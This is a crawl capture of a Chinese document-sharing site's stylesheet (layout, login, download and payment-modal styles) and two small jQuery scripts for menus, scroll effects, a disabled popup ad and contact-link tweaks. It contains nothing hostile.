        flex-direction: row;
        margin-right: -15px;
        margin-left: -15px;
    }
    .left-content {
        padding-right: 15px;
        padding-left: 15px;
        width: 75%;
    }
    .right-content {
        width: 25%;
        max-width: 293px;
        padding-right: 15px;
        padding-left: 15px;
    }
    .fixed1 {
        position: fixed;
        top: 10px;
        max-width: 293px;
        padding-right: 15px;
        padding-left: 15px;
        margin-left: 562.5px;
    }
    .fixed2 {
        position: fixed;
        bottom: 250px;
        max-width: 293px;
        padding-right: 15px;
        padding-left: 15px;
        margin-left: 562.5px;
    }
}
@media(min-width: 992px) {
    .fixed1 {
        position: fixed;
        top: 10px;
        max-width: 293px;
        padding-right: 15px;
        padding-left: 15px;
        margin-left: 727.5px;
    }
    .fixed2 {
        position: fixed;
        bottom: 250px;
        max-width: 293px;
        padding-right: 15px;
        padding-left: 15px;
        margin-left: 727.5px;
    }
}
@media(min-width: 1200px) {
    .fixed1 {
        position: fixed;
        top: 10px;
        max-width: 293px;
        padding-right: 15px;
        padding-left: 15px;
        margin-left: 877.5px;
    }
    .fixed2 {
        position: fixed;
        bottom: 250px;
        max-width: 293px;
        padding-right: 15px;
        padding-left: 15px;
        margin-left: 877.5px;
    }
}
@media(max-width:790px) {
    .row-box {
        display: flex;
        flex-direction: column;
        margin-right: -15px;
        margin-left: -15px;
    }
    .left-content {
        padding-right: 15px;
        padding-left: 15px;
        width: 100%;
    }
    .right-content {
        padding-right: 15px;
        padding-left: 15px;
        width: 100%;
    }
}
.left-content-ia {
    padding-right: 15px;
    padding-left: 15px;
    width: 75%;
}
.left-content-ie {
    padding-right: 15px;
    padding-left: 15px;
    width: 100%;
}
.right-content-ie {
    width: 25%;
    max-width: 293px;
    padding-right: 15px;
    padding-left: 15px;
    position: fixed;
    top: 220px;
    margin-left: 877.5px;
}
.right-content-ia {
    width: 25%;
    max-width: 293px;
    padding-right: 15px;
    padding-left: 15px;
    position: fixed;
    top: 350px;
    margin-left: 727.5px;
}
.right-content-ib {
    width: 25%;
    max-width: 293px;
    padding-right: 15px;
    padding-left: 15px;
    position: fixed;
    top: 350px;
    margin-left: 552.5px;
}
.right-content-ic {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}
.right-content-id {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    position: fixed;
    top: 350px;
    margin-left: 700.5px;
}
.wxdl_after {
    width: 100%;
    padding:10px;
	background-color:#f7f5f3;
	border: 1px solid #f3dac8;
	margin-bottom: 10px;
}
.welcome2{
    color: #498AF5;
	font-weight: bold;
	border-bottom: 1px solid #c3c3c3;
	overflow: hidden;
    text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
}
.fb{margin-top: 8px;}
.userface {
    width: 80px;
    height: 50px;
    overflow: hidden;
    padding-top: 8px;
	padding-left: 35px;
	float: left;}
.mylink {
    width: 124px;
    float: left;
    padding-top:8px;
	padding-left: 15px;}
.uclink {
    /* height: 31px; */
    padding-top: 5px;line-height: 25px;
    clear: both;
    overflow: hidden;
    text-align: center;
    color: #DDD;}
.wxdl_before {
padding:10px;
background-color:#f7f5f3;
margin-bottom: 10px;
border: 1px solid #f3dac8;
}
.welcome{
	font-size: 18px;
    color: #666;
    font-weight: 600;
	margin-bottom: 10px;
	text-align: center;
}
.welcome h2{
	font-size: 18px;
}
.wxdl_before a{
    margin: 0 auto;
    color: #30282;
	font-size: 16px;
	line-height: 40px;
text-align: center;
margin-left: 6px;
}
.wx_ico
{
}
.ico_wx {
    display: inline-block;
    width: 24px;
    height: 21px;
    background: url(https://static.xiexiebang.com/skin/default/images/ico_wx_login.png) 0 0 no-repeat;
    margin: 0 2px 0 0;
    vertical-align: text-bottom;
}
.download_card {
    padding: 10px;
    border: 1px solid #cce0f9;
	background-color: #edf3f9;
    position: relative;
    overflow: hidden;
    display: block;
    margin: 20px 0;
}
.download_card_pic {
    width: 90px;
    float: left;
}
.download_card_msg {
    float: left;
}
.download_card_title {
    font-size: 16px;
    color: #003399;
    text-decoration: underline;
    margin-top: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    /* white-space: nowrap; */
}
.download_card_tip {
    font-size: 14px;
    color: #666;
    margin: 8px 0 8px 0;
}
.download_card_btn {
    width: 210px;
    height: 60px;
    background: -webkit-linear-gradient(#82ce21, #68b602);
    background: -o-linear-gradient(#82ce21, #68b602);
    background: -moz-linear-gradient(#82ce21, #68b602);
    background: linear-gradient(#3d90e6, #50afdc);
    border-radius: 4px;
    position: absolute;
    right: 10px;
    top: 24px;
}
.downlod_btn_right {
    float: left;
    color: #fff;
    font-weight: bold;
    margin-top: 8px;
}
.download_card_btn img {
    width: 35px;
    float: left;
    display: block;
    margin: 14px 28px 0 16px;
}
.downlod_btn_right div,p {
    clear: none;
	font-size: 15px;
}
.down_doc
 {font-size: 14px;
}
.jhcdown {padding-left: 10px;
}
.jhcbtn {
   width: 70%;
    margin: 0 auto;
    /* margin: 10px 0px; */
    text-align: center;
    /* height: 26px; */
    /* line-height: 26px; */
    background: #5ebdef;
    color: #fff;
    cursor: pointer;
    margin-bottom: 12px;
	margin-top: 12px;
    font-size: 16px;
    border-radius: 6px;
    padding: 5px;
}
.jhcbk {
    max-height: 350px;
    overflow: hidden;
}
.jhcbtn span{
display: inline-block;
    width: 16px;
    height: 16px;
    background: url(https://www.xiexiebang.com/skin/default/images/zk.png) 0 0 no-repeat;
    margin:0 2px 0 5px;
    vertical-align: text-bottom;
}

.newstext,.rel_art_line{position: relative;
    color: #000;
    font-size: 22px;
    border: 1px solid #ddd;
    min-height: 44px;
    line-height: 44px;
    background: #f5f7f7;
    text-indent: 1em;
    border-radius: 5px;
    margin:25px 0px 25px 0px;
}
.newstext a,.rel_art_line a{color: #000;
    text-decoration: none;
    font-size: 19px!important;
    font-weight: bold;
    margin-left: 50px;}

.entry-content i{
width: 35px;
    height: 35px;
    position: absolute;
    top: 50%;
    margin-top: -18px;
    background-size: cover;
    background-repeat: no-repeat;
}
.newstext i{
   background-image: url(https://static.xiexiebang.com/skin/default/images/newstext_word.jpg);
}
.rel_art_line i{
   background-image: url(https://static.xiexiebang.com/skin/default/images/other_word.png);
}
/*pay */
.copy-goods{padding-bottom:20px;margin:20px 10px;text-align:center}
.houhao_top{display:inline-block;width:100%;text-align:center}
.houhao_top span{color:#3c3c3c;font-size:22px;display:block;font-weight:700;line-height:30px;height:30px;margin-bottom:5px}
.copy-goods .paybox-img{width:100px;display:inline-block}
.copy-goods .paybox-img img{width:100%}
.copy-goods .now-price{color:#FF5722;margin-right:10px}
.copy-goods .org-price{text-decoration:line-through;font-size:14px;color:#7b7b7b}
.paybox-buy-copy{cursor:pointer;border:1px solid #b7b7b7;height:44px;line-height:44px;border-radius:6px;width:82%;color:#3e3e3e;font-size:16px;display:inline-block;margin:8px 0}
.copy-goods .pay-btn{background:#05af10;font-weight:700;color:#fff;border:1px solid #60acaa;text-decoration:none;margin:0;margin-top:10px}
.mali{background:#f38001!important;border:1px solid #f38001!important}
.paybox-cservice{font-size:14px;color:#7b7b7b;margin-top:8px;}
/*联系客服*/
.phone-pic{width:100%;display:inline-block;margin-top:20px;text-align:center}
.phone-pic>span{display:inline-block}
.phone-pic span.kefu-msg{margin-top:5px;font-size:15px;color:#f60;margin-left: 10px;margin-right: 10px;}
.phone-pic span.kefu-title{margin-top:24px;font-size:22px;font-weight:700;color:#666}
.phone-pic span.kefu-name{color:#44b549;font-size:22px;margin-top:12px;font-weight:700}
.phone-pic span.kefu-more{color:#666;margin-top:35px}
.copy-txt-btn{display:inline-block;background:#4c84da;color:#fff;padding:12px 40px;border-radius:4px;margin-top:12px}
.copy-txt-btn a{color:#fff;font-size:16px}
.phone-art{width:100%;text-align:center;display:inline-block;font-size:14px;line-height:30px;margin-top:35px}
.phone-art span{display:block;margin-top:3px;color:#666}
.wx_top{background:#38AD3A;height:60px;border-radius:2px;color:#fff;font-size:24px;line-height:60px;text-align:center}
.payqr_success_text .icon{padding-top:30px;fill:#44b549;width:90px;display:inline-block;margin-bottom:10px}
.payqr_success_text span.text{display:block;font-size:30px;color:#44b549;margin-bottom:6px}
.payqr_success_text span.text.small{color:#999;font-size:16px}
.payqr_success_box button.buy-btn{background:#38ad3a;border:none;width:200px;height:40px;font-size:16px;color:#fff;border-radius:6px;margin-top:18px;cursor:pointer}
.payqr_box,.payqr_success_box{text-align:center}
.hc img{width:200px}
.my_wxpay .sm{display:block;margin-top:8px;font-size:18px;color:#6d6d6d;text-align:center}
.fanfabuzhou1{font-size: 13px;color: #7b7b7b;text-align: left;padding-left:25px;padding-top:8px;}
.fanfabuzhou2{font-size: 13px;color: #7b7b7b;text-align: left;padding-left:25px;}
.marks {
	width: 100%;
	height: 100%;
	position: fixed;
	margin: 0;
	background-color: rgba(0, 0, 0, 0.6);
	visibility: visible;
	z-index: 21474836460;
	top: 0;
	left: 0;
	display: none;
}
.copy-alert {
	width: 512px;
	min-height: 450px;
	background-color: #fff;
position: absolute;
top: 50%;
    transform: translate(-50%, -50%);
    left: 50%;
	border-radius: 2px;
}
.block_ad_qr {
	display: inline-block;
	margin: 30px 50px;
	font-size: 19px;
	color: red;
}
.payqr_success_text .text {
	display: block;
	font-size: 30px;
	color: #44b549;
}
.payqr_success_text .icon {
	padding-top: 30px;
	fill: #44b549;
	width: 90px;
	display: inline-block;
	margin-bottom: 10px;
}
.payqr_continue_box {
    min-height: 180px;
}
.payqr_continue_box .payqr_continue_text {
    
    margin: 60px auto;
    font-size: 16px;
    line-height: 28px;
}
.payqr_success_box button.btn,
.payqr_continue_box button.btn {
	background: #38ad3a;
	border: none;
	width: 200px;
	height: 40px;
	font-size: 16px;
	color: #fff;
	border-radius: 6px;
	margin-top: 18px;
	cursor: pointer;
}
.payqr_continue_box button.btn {
    margin-top: 32px;
}
.payqr_success_box .payqr_success_text span.text,
.payqr_continue_box .payqr_continue_text span.text {
	display: block;
	font-size: 30px;
	color: #44b549;
	margin-bottom: 6px;
}
.payqr_success_box .payqr_success_text span.text.small {
	color: #999;
	font-size: 16px;
}
.my_wxpay,
.my_continue {
	width: 100%;
	height: 100%;
	position: fixed;
	margin: auto;
	background: rgba(0, 0, 0, 0.6);
	visibility: visible;
	z-index: 21474836460;
	top: 0;
	left: 0;
	display: none;
}
.claos {
	position: absolute;
	right: -10px;
	background: url(../images/zhifu_icon.2.png) no-repeat -149px -31px;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	top: -10px;
	cursor: pointer;
}
.claos:hover {
	background: url(../images/zhifu_icon.2.png) no-repeat -180px -31px;
}
.wx_pic_img {
	text-align: center;
	background: #fff;
	visibility: visible;
	opacity: 1;
	cursor: auto;
	z-index: 150;
	border-radius: 40px 40px 30px 30px;
	width: 365px;
	margin: auto;
	margin-top: 260px;
	position: relative;
	height: 370px;
}
.cg {
	width: 300px;
	margin: auto;
	height: 250px;
	display: none;
}
.cg img {
	width: 176px;
	margin-top: 50px;
}
.wx_top {
	background: #38AD3A;
	height: 78px;
	border-radius: 30px 30px 0 0;
	color: #fff;
	font-size: 24px;
	line-height: 78px;
}
.wx_top span {
    font-size: 24px;
}
.paybox-img {
	width: 280px;
	display: inline-block;
	margin: 1rem 0 1rem;
	padding: 1rem 2rem;
	border: #38ad3a solid 1px;
	border-radius: 4px;
}
.paybox-img img {
	width: 100%
}
.paybox-img .iconfont {
	color: #FFFFFF;
	font-size: 16px;
	line-height: 28px;
	background-color: #38ad3a;
	margin: auto;
}
.paybox-img .iconfont span {
	background: url(../images/zhifu_icon.png) no-repeat 0px center;
	padding-left: 28px;
}
.paybox-img .sm {
	display: block;
	margin-top: 0.5rem;
	font-size: 16px;
	color: #6d6d6d;
}
.paybox-img .sm span {
	color: #FF7800;
	padding: 6px 11px;
	font-weight: 700;
}
.hc {
	margin-top: 10px;
}
.hc img {
	width: 200px;
}
.paybox {
	width: 85%;
	padding: 1rem 0;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.paybox-title {
	color: #0f9c16;
	font-size: 30px;
	margin: 0.5rem auto;
	display: inline-block;
	font-weight: 700;
	line-height: 40px;
	height: 40px;
	width: 100%;
}
.paybox-money h3 {
	color: #ff6600;
	font-size: 15px;
	display: inline-block;
	font-weight: 600;
	margin-top: 10px;
}
.paybox-money p {
	text-decoration: line-through;
	color: #949494;
	margin-left: 10px;
	font-size: 14px;
	font-weight: normal;
	display: inline-block;
}
.paybox-bottom,
.paybox-bottom1 {
	cursor: pointer;
	background: #44b549;
	height: 50px;
	line-height: 50px;
	border-radius: 4px;
	font-size: 22px;
	color: #fff;
	font-weight: 700
}
.paybox-art {
	color: #a0a0a0;
	font-size: 16px;
	font-weight: normal;
}
.paybox .paybox-customer-service {
	font-size: 14px;
	margin-top: 10px;
	cursor: pointer;
	color: #a2a2a2;
	font-weight: normal;
	display: inline-block;
}
.btn-primary {
	color: #fff;
	background-color: #38ad3a;
	width: 100%;
	height: 43px;
}
.form-control {
	display: block;
	width: 100%;
	height: 43px;
	padding: 0px 0px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
}
.paybox-service {
	margin-top: 13px;
}
.paybox-customer-service1 {
	font-size: 14px;
	margin-top: 10px;
	cursor: pointer;
	color: #a2a2a2;
	margin-right: 54px;
	font-weight: normal;
}
.paybox-customer-service2 {
	font-size: 14px;
	margin-top: 10px;
	cursor: pointer;
	color: #a2a2a2;
	font-weight: normal;
}
.zhezhao2 {
	float: left;
	z-index: 1000;
	width: 100%;
	height: 100%
}
.zz_pic2 {
	float: left;
	width: 50%;
	margin: auto;
	margin-top: 4%;
	border-radius: 4px;
	-webkit-animation: .4s .1s ease both;
	-moz-animation: .4s .1s ease both;
	position: relative;
	background: #fff;
	text-align: center
}
.zz_pic2 img {
	width: 220px
}
.zhezhao_black {
	display: block
}
.zz_bg {
	background: #000;
	filter: alpha(opacity=80);
	background: rgba(1, 1, 1, .54);
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: -55;
	top: 0;
	left: 0
}
.wx-close {
	float: left;
	position: absolute;
	right: 2px;
	height: 30px;
	width: 30px;
	border-radius: 50px;
	background: #44b549;
	z-index: 1000;
	text-align: center;
	top: 2px;
	cursor: pointer
}
.wx-close span {
	font-size: 20px;
	color: #effaff;
	float: left;
	width: 30px;
	height: 30px;
	line-height: 26px
}
.wx-close:hover {
	background: #fff
}
.wx-close:hover span {
	color: #44b549
}
.houhao_top {
	float: left;
	width: 100%;
	text-align: center;
}
.houhao_top span {
	color: #44b549;
	font-size: 30px;
	display: inline-block;
	font-weight: 700;
	line-height: 40px;
	height: 40px;
	width: 100%;
	margin-bottom: 12px;
}
.kouhaohuoqu {
	color: #44b549;
	font-size: 20px;
	line-height: 26px;
	height: 26px;
	float: left;
	width: 100%;
	font-weight: 700;
	margin: 0;
	margin-bottom: 8px;
}
.timezen {
	color: #999;
	font-size: 18px;
	line-height: 24px;
	height: 24px;
	float: left;
	width: 100%;
}
.houhao_search {
	display: inline-block;
	margin-top: 0;
	width: 74%;
	border: 1px solid #44b549;
	height: 36px;
	line-height: 36px;
	overflow: hidden;
}
.houhao_search .houhao_bar {
	width: 74%;
	font-size: 15px;
	float: left;
	border: none;
	color: #bdbdbd;
	line-height: 36px;
	padding-left: 3%;
	height: 35px;
}
.houhao_search .houhaoresults {
	width: 19%;
	background: #44b549;
	color: #fff;
	text-align: center;
	font-size: 16px;
	border: 0 none;
	cursor: pointer;
	float: right;
	height: 36px;
}
.houhao_search .houhaoresults:hover {
	opacity: .8;
	text-decoration: none;
}
.customer_service_marks {
	width: 100%;
	height: 100%;
	position: fixed;
	margin: auto;
	background: rgba(0, 0, 0, 0.6);
	cursor: pointer;
	visibility: visible;
	z-index: 21474836460;
	top: 0;
	left: 0;
	display: none;
}
.customer_service_marks1 {
	width: 100%;
	height: 100%;
	position: fixed;
	margin: auto;
	background: rgba(0, 0, 0, 0.6);
	cursor: pointer;
	visibility: visible;
	z-index: 21474836460;
	top: 0;
	left: 0;
	display: none;
}
.customer_service_marks2 {
	width: 100%;
	height: 100%;
	position: fixed;
	margin: auto;
	background: rgba(0, 0, 0, 0.6);
	cursor: pointer;
	visibility: visible;
	z-index: 21474836460;
	top: 0;
	left: 0;
	display: none;
}
.customer_service {
	text-align: center;
	background: #fff;
	border-radius: 3px;
	width: 420px;
	padding-bottom: 0.25rem;
	min-height: 340px;
	position: absolute;
	top: 51%;
    	left: 50%;
    	transform: translate(-50%, -51%);

}
.phone-pic {
	width: 210px;
	margin-top: 5%;
	display: inline-block;
}
.phone-pic img {
	width: 100%;
}
.phone-pic span {
	background-color: #44b549;
	display: block;
	height: 36px;
	line-height: 36px;
	text-align: center;
	color: #fff;
	font-size: 16px;
}
.phone-art {
	width: 100%;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 5%;
}
.phone-art span {
	display: block;
	height: 24px;
}
.alert-success .icon {
	width: 1.8em;
	vertical-align: middle;
	fill: #00ba9b;
	overflow: hidden;
	margin-right: 6px;
}
\n.alert-success {
	margin: 30% 35%;
	border: 1px solid #d3d4d3;
	border-radius: 2px;
	padding: 4px 8px;
	text-align: center;
	color: #333;
	font-size: 16px;
	background: #fff;
	position: fixed;
	line-height: 40px;
	height: 40px;
	z-index: 1000;
	display: none;
}
@-webkit-keyframes alert-bounceIn {
	0% {
		opacity: 0;
		transform: scale(.5)
	}
	100% {
		opacity: 1;
		transform: scale(1)
	}
}
.alert-bounceIn {
	animation-name: alert-bounceIn;
	animation-duration: .3s;
/* 	animation-fill-mode: forwards;
	-webkit-animation-fill-mode:forwards; */
}
@-webkit-keyframes alert-bounceOut {
	0% {
		opacity: 1;
		transform: scale(1)
	}
	100% {
		opacity: 0;
		transform: scale(0.5);
	}
}
.alert-bounceOut {
	animation-name: alert-bounceOut;
	animation-duration: .3s;
	animation-fill-mode: forwards;
	-webkit-animation-fill-mode:forwards;
}
.login_success .expire_img {
	width: 70px;
	height: 70px;
	padding: 20px;
	display: block;
	border-radius: 50%;
	margin: 40px auto 0;
}
.wx_login_marks {
	display: none;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.6);
	position: fixed;
	left: 0;
	top: 0;
	z-index: 21474836461;
	text-align: center;
}
.wx_login_box {
	position: relative;
	display: inline-block;
	margin-top: 200px;
}
.wx_login_marks .wx_login {
	display: none;
}
.wx_login_marks .expire {
	display: none;
}
.wx_login_marks .login_success {
	display: none;
}
.login_success_btn {
	margin-top: 48px;
	cursor: pointer
}
@media (min-width: 767px) and (max-width: 1400px) {
    
    .paybox {
        width: 80%;
    }

}
@media (max-width: 767px) {
	
	.copy-alert {
		width: 320px;
		min-height: 360px;
	}
	
	.paybox {
		padding: 0.75rem 0;
	}
	
	.paybox-title {
		font-size: 22px;
		margin: 0.25rem auto;
		line-height: 20px;
		height: 20px;
	}
	
	.paybox-art {
		font-size: 14px;
		margin: 0.25rem auto;
	}
	
	.paybox-money h3 {
		font-size: 14px;
	}
	
	.paybox-img {
		width: 212px;
		margin: .75rem 0 .75rem;
		padding: .725rem .825rem;
	}
	
	.paybox-img .iconfont {
		font-size: 14px;
		line-height: 26px;
	}
	
	.paybox-img .sm {
		margin-top: 0.25rem;
		font-size: 16px;
	}
	
	.paybox-img .sm span {
		padding: 3px 6px;
	}
	
	.paybox-bottom,
	.paybox-bottom1 {
		height: 32px;
		line-height: 32px;
		border-radius: 3px;
		font-size: 16px;
	
	}
	/*20230509.paybox-bottom,
	.paybox-bottom1 {height: 0px;}*/
	.customer_service {
		border-radius: 3px;
		width: 320px;
		padding-bottom: 0.25rem;
		min-height: 240px;
	}
	
	.phone-pic {
		width: 160px;
		margin-top: 8%;
	}
	
	.phone-pic span {
		height: 22px;
		line-height: 22px;
		font-size: 14px;
	}
	
	.phone-art span {
		font-size: 14px;
	}
	
	.wx_pic_img {
		border-radius: 35px 35px 25px 25px;
		width: 300px;
		margin-top: 12%;
		padding-bottom: 1rem;
		position: relative;
		min-height: 220px;
	}
	
	.wx_top {
		height: 54px;
		font-size: 24px;
		line-height: 54px;
	}
	
	.payqr_success_box .payqr_success_text span.text.small {
		font-size: 14px;
	}
	
	.payqr_success_box .payqr_success_text span.text {
		font-size: 22px;
	}
	
	.payqr_success_text .icon {
		width: 80px;
		margin-bottom: 8px;
	}
	
	.payqr_success_box button.btn {
		background: #38ad3a;
		border: none;
		width: 180px;
		height: 32px;
		font-size: 14px;
		margin-top: 18px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://static.xiexiebang.com/skin/default/js/xs.js
body_size: 1588
content:
jQuery(document).ready(function($) {
	 var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 


    $('.header-menu-con').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: '导航'
        }); 
        $(window).scroll(function(){
            if($(window).scrollTop()>200){
                $('.right_bar').show();
            }else{
                $('.right_bar').hide();
            }
        })
        $('.right_bar li').eq(0).hover(function(){
            $(this).animate({left:-116},300);
           // console.log(0)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(2).hover(function(){
            $(this).animate({left:-70},300);
           // console.log(2)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(1).hover(function(){
            $(this).find('.rtbar_shwx').show();
        },function(){
            $(this).find('.rtbar_shwx').hide();
        });
	$('body').on('click', '.gotop', function() {
        $('html,body').stop(1).animate({ scrollTop: '0' }, 300);
        return false
    });
    
//     (function(){

//         // 图片地址
//         var imgUrl = "https://static.xiexiebang.com/skin/default/images/ldytc.jpg"
//         //跳转链接
//         var alertUrl = "https://jy668899.com"
        
//         var style = document.createElement('style');
//         style.innerHTML = `
//         /* 弹窗样式 */
//         .alert-modal {
//             display: flex;
//             /* 初始隐藏 */
//             position: fixed;
//             /* 固定位置 */
//             z-index: 1;
//             /* 位于顶层 */
//             left: 0;
//             top: 0;
//             width: 100%;
//             /* 全屏宽度 */
//             height: 100%;
//             /* 全屏高度 */
//             overflow: auto;
//             /* 超出内容可滚动 */
//             background-color: rgb(0, 0, 0);
//             /* 灰色背景 */
//             background-color: rgba(0, 0, 0, 0.4);
//             /* 灰色背景 w/ 透明度 */
            
//             justify-content: center;
//             align-items: center;
//         }

//         /* 模态内容 */
//         .alert-modal-content {
//             background-color: #fefefe;
//             margin: 15% auto;
//             /* 垂直居中 */
//             padding: 20px;
//             border: 1px solid #888;
//             box-shadow: 1px 1px 15px;
//             border-radius: 12px;
//         }

//         /* 关闭按钮 */
//         .alert-close {
//             color: #aaa;
//             float: right;
//             font-size: 28px;
//             font-weight: bold;
//             margin-top: -4px;
//         }

//         .alert-close:hover,
//         .alert-close:focus {
//             color: black;
//             text-decoration: none;
//             cursor: pointer;
//         }

// `;
//         document.head.appendChild(style);

//         var div = document.createElement('div');
//         div.innerHTML = `
// <div id="myModal" class="alert-modal" >
//     <!-- 模态内容 -->
//     <div class="alert-modal-content">
//         <span class="alert-close" onclick="this.parentNode.parentNode.style.display='none'">&times;</span>
//         <p>
//             <a href="" >
//                 <a href="${alertUrl}" target="_blank">
//                     <img src="${imgUrl}">
//                 </a>
//             </a>
//         </p>
//     </div>
// </div>
// `;
//         document.body.appendChild(div);
//         // 获取按钮和弹窗元素
         
        
           
//         var btn = document.getElementById("openBtn");
//         // 获取 <span> 元素，用于关闭弹窗
//         var span = document.getElementsByClassName("alert-close")[0];

//         // 当用户点击按钮打开弹窗
//         // btn.onclick = function () {
//         //     modal.style.display = "flex";
//         // }
        
//         // 当用户点击弹窗外部关闭弹窗
//         window.onclick = function (event) {
            
//         var modal = document.getElementById("myModal");
//             if (event.target == modal) {
//                 modal.style.display = "none";
//             }
//         }
            
        
//     })()
});

--- FILE ---
content_type: application/javascript
request_url: https://static.xiexiebang.com/skin/default/js/tj.js
body_size: 190
content:
document.addEventListener("DOMContentLoaded", function() {  
    // 在这里写你的代码  
    $('a[href="http://www.beian.miit.gov.cn"]').text('云ICP备11051236号');
    var tencentLink = document.querySelector('a[href^="tencent://"]');
    tencentLink.href = "tencent://message/?uin=2230782701&amp;Menu=yes"; 
});
